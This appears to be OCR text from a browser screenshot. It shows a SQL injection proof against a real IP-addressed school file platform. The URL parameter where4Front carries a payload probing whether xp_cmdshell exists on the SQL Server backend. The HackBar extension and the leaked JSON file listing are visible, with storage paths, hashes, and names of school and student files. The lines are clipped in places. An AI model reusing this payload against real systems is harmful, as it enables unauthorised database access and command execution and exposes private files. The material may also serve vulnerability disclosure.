 不安全 123.56.23.151:9803/BasePlatform/SysFile/PageList?query=&where4Front=createrId=1%20and%201=(select%20count(*)%20from%20master.dbo.sysobjects%20where%20xty...
应用 行列式計算的結果 各厂商服务器存储... 从 Safari 中导入 knownsec/Portfor... knownsec/pocsuit... 漏洞扫描–awvs&N... leohearts/awd-wa... sharpleung/CTF-... DawnFlame/POCh... 奇安信威胁情报中心
{"ok":true,"code":0,"message":"操作成功","body":{"page":1,"pageSize":10,"total":44,"tagData":null,"list":
[{"id":3864,"url":"/fileSite/wb/2021/05/31/6d184b36a88147efbf60e665a1c96150.docx","width":"0px","height":"0px","type":"application","frames":null,"ext":"docx","filesize":15418,"mimeType":"application/octet-
stream","extparam":"
{\"name\":\"5e93904ac3c44bb699cc30a61e749ded.docx\"}","storage":"C:/net_core/DC.File/wwwroot/fileSite/wb/2021/05/31/6d184b36a88147efbf60e665a1c96150.docx","sha1":"122555D3393E2E93BB878EE7B6BB433964E6BBC0","sysFileGr
l,"description":null,"sortNo":null,"createTime":"2021-05-31 21:21:29","updateTime":null,"valid":true,"deleted":false,"deleteTime":null,"createrId":1,"createrName":"超级管理员","dicList":null},
{"id":3860,"url":"/fileSite/wb/2021/05/31/dbc4973b95694e4c8c0ade1cd7fedf85.docx","width":"0px","height":"0px","type":"application","frames":null,"ext":"docx","filesize":126541,"mimeType":"application/octet-
stream","extparam":"{\"name\":\"2020—2021学年校
历.docx\"}","storage":"C:/net_core/DC.File/wwwroot/fileSite/wb/2021/05/31/dbc4973b95694e4c8c0ade1cd7fedf85.docx","sha1":"12976BC340E4814BC3A8E4031855535EB33DFF44","sysFileGroupId":null,"description":null,"sortNo":nu
ime":"2021-05-31 19:28:32","updateTime":null,"valid":true,"deleted":false,"deleteTime":null,"createrId":1,"createrName":"超级管理员","dicList":null},
{"id":3641,"url":"/fileSite/wb/2021/04/18/4d309c28d918465e8f0b7fab35592275.jpg","width":"500px","height":"500px","type":"image","frames":null,"ext":"jpg","filesize":33555,"mimeType":"application/octet-stream","extpa
{\"name\":\"学生
555_20201179.jpg\"}","storage":"C:/net_core/DC.File/wwwroot/fileSite/wb/2021/04/18/4d309c28d918465e8f0b7fab35592275.jpg","sha1":"1FC03CDDBBBB25DD99BC1B132CD68C9D9AB351DB","sysFileGroupId":null,"description":null,"so
,"createTime":"2021-04-18 22:21:25","updateTime":null,"valid":true,"deleted":false,"deleteTime":null,"createrId":1,"createrName":"超级管理员","dicList":null},
{"id":3640,"url":"/fileSite/wb/2021/04/18/8f189e12f20e458cb2215be3cf2c4bf0.jpg","width":"500px","height":"400px","type":"image","frames":null,"ext":"jpg","filesize":12263,"mimeType":"application/octet-stream","extpa
{\"name\":\"17502b5c34e72bbc9ddb0314d0eaff3a.jpg\"}","storage":"C:/net_core/DC.File/wwwroot/fileSite/wb/2021/04/18/8f189e12f20e458cb2215be3cf2c4bf0.jpg","sha1":"FA9AC6C525769E6A09A2DE74F37685578E3AE107","sysFileGrou
"description":null,"sortNo":null,"createTime":"2021-04-18 22:20:31","updateTime":null,"valid":true,"deleted":false,"deleteTime":null,"createrId":1,"createrName":"超级管理员","dicList":null},
{"id":3639,"url":"/fileSite/wb/2021/04/18/a742e14f023244b4a7bfc5d9c625b0fd.jpg","width":"650px","height":"651px","type":"image","frames":null,"ext":"jpg","filesize":37370,"mimeType":"application/octet-stream","extpa
{\"name\":\"f81f84dc37732329024ace0fb4aa378c.jpg\"}","storage":"C:/net_core/DC.File/wwwroot/fileSite/wb/2021/04/18/a742e14f023244b4a7bfc5d9c625b0fd.jpg","sha1":"C5A132B7005A578A436AA95D652141105AB5ED86","sysFileGrou
"description":null,"sortNo":null,"createTime":"2021-04-18 22:20:06","updateTime":null,"valid":true,"deleted":false,"deleteTime":null,"createrId":1,"createrName":"超级管理员","dicList":null},
{"id":3586,"url":"/fileSite/wb/2021/04/12/181a8d0e00854a13be265077b2349197.jpg","width":"134px","height":"128px","type":"image","frames":null,"ext":"jpg","filesize":7379,"mimeType":"application/octet-stream","extpar
{\"name\":\"20200925045946731_easyicon_net_128.jpg\"}","storage":"C:/net_core/DC.File/wwwroot/fileSite/wb/2021/04/12/181a8d0e00854a13be265077b2349197.jpg","sha1":"AA1E2A5B7D89D98466C867376B57C6F594FB94CD","sysFileG
l,"description":null,"sortNo":null,"createTime":"2021-04-12 20:42:01","updateTime":null,"valid":true,"deleted":false,"deleteTime":null,"createrId":1,"createrName":"超级管理员","dicList":null},
{"id":3553,"url":"/fileSite/wb/2021/04/07/9787636ad2384523b0ab419ec1fe8c75.jpg","width":"4483px","height":"3362px","type":"image","frames":null,"ext":"jpg","filesize":972338,"mimeType":"application/octet-stream","ex
{\"name\":\"20190928124556_5042.jpg\"}","storage":"C:/net_core/DC.File/wwwroot/fileSite/wb/2021/04/07/9787636ad2384523b0ab419ec1fe8c75.jpg","sha1":"3BFB8F0EF10B42F608C6DF5255A2F33FFD2FA666","sysFileGroupId":null,"de
:null,"sortNo":null,"createTime":"2021-04-07 13:18:47","updateTime":null,"valid":true,"deleted":false,"deleteTime":null,"createrId":1,"createrName":"超级管理员","dicList":null},
{"id":3552,"url":"/fileSite/wb/2021/04/07/bbcfe58bba5d4a95abbadfc59c34f8b8.jpg","width":"700px","height":"467px","type":"image","frames":null,"ext":"jpg","filesize":101212,"mimeType":"application/octet-stream","extp
{\"name\":\"20210315103836_3030.jpg\"}","storage":"C:/net_core/DC.File/wwwroot/fileSite/wb/2021/04/07/bbcfe58bba5d4a95abbadfc59c34f8b8.jpg","sha1":"C1FEF7EC6469751BB9ED0E856BEB5E3C4E541873","sysFileGroupId":null,"de
:null,"sortNo":null,"createTime":"2021-04-07 13:17:01","updateTime":null,"valid":true,"deleted":false,"deleteTime":null,"createrId":1,"createrName":"超级管理员","dicList":null},
{"id":3551,"url":"/fileSite/wb/2021/04/07/4c3cc30ae0974a99808db961eac8a5c7.jpg","width":"700px","height":"467px","type":"image","frames":null,"ext":"jpg","filesize":159613,"mimeType":"application/octet-stream","extp
{\"name\":\"20210330085333_8476.jpg\"}","storage":"C:/net_core/DC.File/wwwroot/fileSite/wb/2021/04/07/4c3cc30ae0974a99808db961eac8a5c7.jpg","sha1":"C9F3414A88B0569D6B97728F817F6089F6A80EC1","sysFileGroupId":null,"de
:null,"sortNo":null,"createTime":"2021-04-07 13:16:31","updateTime":null,"valid":true,"deleted":false,"deleteTime":null,"createrId":1,"createrName":"超级管理员","dicList":null},
{"id":3549,"url":"/fileSite/wb/2021/04/07/9f1c898534dc4f889a05a1dddb468101.jpg","width":"4586px","height":"3057px","type":"image","frames":null,"ext":"jpg","filesize":1107372,"mimeType":"application/octet-stream","e
{\"name\":\"20190928124631_9787.jpg\"}","storage":"C:/net_core/DC.File/wwwroot/fileSite/wb/2021/04/07/9f1c898534dc4f889a05a1dddb468101.jpg","sha1":"8811E2CC66949CC5C9F7BE98ED6BE5FB43E396AD","sysFileGroupId":null,"de
Elements Console Sources Network Performance Memory Application Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://123.56.23.151:9803/BasePlatform/SysFile/PageList?query=&where4Front=createrId=1 and 1=(select count(*) from master.dbo.sysobjects where xtype='x' AND name='xp_cmdshell')
Enable POST
ADD HEADER